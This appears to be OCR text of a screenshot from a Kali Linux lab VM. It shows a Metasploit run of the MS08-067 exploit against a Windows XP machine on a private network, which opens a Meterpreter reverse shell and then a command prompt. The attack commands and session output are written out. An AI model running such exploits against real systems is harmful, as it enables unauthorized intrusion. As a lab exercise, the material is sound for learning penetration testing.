 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2017.3-vm-am... Windows XP New
Applications Places Terminal Sun 03:27 1
#!
mount-
shared-
folders.sh
root@kali: ~
File Edit View Search Terminal Help
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 192.168.145.131
RHOST => 192.168.145.131
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.145.133:4444
[*] 192.168.145.131:445 - Automatically detecting the target...
[*] 192.168.145.131:445 - Fingerprint: Windows XP - Service Pack 2 - lang:Englis
h
[*] 192.168.145.131:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.145.131:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179267 bytes) to 192.168.145.131
[*] Meterpreter session 1 opened (192.168.145.133:4444 -> 192.168.145.131:1150)
at 2018-06-03 03:26:13 -0400
meterpreter > shell
Process 1472 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>netsh firewall show opmode
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
3:27 PM
6/3/2018